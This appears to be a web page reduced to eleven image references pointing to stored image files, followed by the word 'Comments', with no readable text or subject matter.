










Comments